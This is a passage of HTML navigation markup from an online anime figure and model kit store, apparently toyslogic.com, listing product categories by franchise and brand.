<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
